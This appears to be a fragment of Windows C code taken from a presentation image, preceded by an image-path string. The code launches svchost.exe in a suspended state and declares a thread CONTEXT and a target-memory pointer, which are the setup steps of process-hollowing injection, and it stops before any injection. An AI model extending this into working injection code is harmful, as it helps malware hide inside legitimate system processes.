 STARTUPINFO si = {0};
PROCESS_INFORMATION pi = {0};
CONTEXT c = {0};
void*targetProcessMemory = {0};
char*target_exe = TEXT("c:\\Windows\\System32\\svchost.exe");
if (CreateProcess(target_exe,NULL,NULL,NULL,FALSE,0x4, NULL, NULL, &si, &pi) == 0) {
    puts("[!] CreateProcess failed");
} else {
    puts("[*] Process Created");
}